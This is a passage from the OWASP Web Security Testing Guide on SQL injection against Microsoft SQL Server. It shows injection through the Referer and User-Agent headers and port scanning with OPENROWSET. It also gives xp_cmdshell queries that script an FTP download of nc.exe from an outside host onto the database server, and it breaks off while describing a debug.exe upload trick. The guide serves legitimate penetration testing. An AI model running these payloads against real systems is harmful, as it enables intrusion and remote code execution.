 Web Security Testing Guide v4.2
262
Example 6: Referer / User-Agent
The REFERER header set to:
Referer: https://vulnerable.web.app/login.aspx', 'user_agent', 'some_ip'); [SQL CODE]--
Allows the execution of arbitrary SQL Code. The same happens with the User-Agent header set to:
User-Agent: user_agent', 'some_ip'); [SQL CODE]--
Example 7: SQL Server as a Port Scanner
In SQL Server, one of the most useful (at least for the penetration tester) commands is OPENROWSET, which is used to
run a query on another DB Server and retrieve the results. The penetration tester can use this command to scan ports
of other machines in the target network, injecting the following query:
select * from
OPENROWSET('SQLOLEDB','uid=sa;pwd=foobar;Network=DBMSSOCN;Address=x.y.w.z,p;timeout=5','select 1')--
This query will attempt a connection to the address x.y.w.z on port p. If the port is closed, the following message will be
returned:
SQL Server does not exist or access denied
On the other hand, if the port is open, one of the following errors will be returned:
General network error. Check your network documentation
OLE DB provider 'sqloledb' reported an error. The provider did not give any information about the error.
Of course, the error message is not always available. If that is the case, we can use the response time to understand
what is going on: with a closed port, the timeout (5 seconds in this example) will be consumed, whereas an open port
will return the result right away.
Keep in mind that OPENROWSET is enabled by default in SQL Server 2000 but disabled in SQL Server 2005.
Example 8: Upload of Executables
Once we can use xp_cmdshell (either the native one or a custom one), we can easily upload executables on the
target DB Server. A very common choice is netcat.exe , but any trojan will be useful here. If the target is allowed to
start FTP connections to the tester’s machine, all that is needed is to inject the following queries:
exec master..xp_cmdshell 'echo open ftp.tester.org > ftpscript.txt';--
exec master..xp_cmdshell 'echo USER >> ftpscript.txt';--
exec master..xp_cmdshell 'echo PASS >> ftpscript.txt';--
exec master..xp_cmdshell 'echo bin >> ftpscript.txt';--
exec master..xp_cmdshell 'echo get nc.exe >> ftpscript.txt';--
exec master..xp_cmdshell 'echo quit >> ftpscript.txt';--
exec master..xp_cmdshell 'ftp -s:ftpscript.txt';--
At this point, nc.exe will be uploaded and available.
If FTP is not allowed by the ﬁrewall, we have a workaround that exploits the Windows debugger, debug.exe , that is
installed by default in all Windows machines. Debug.exe is scriptable and is able to create an executable by executing
an appropriate script ﬁle. What we need to do is to convert the executable into a debug script (which is a 100% ASCII
ﬁle), upload it line by line and ﬁnally call debug.exe on it. There are several tools that create such debug ﬁles (e.g.:
makescr.exe by Ollie Whitehouse and dbgtool.exe by toolcrypt.org ). The queries to inject will therefore be the
following:
 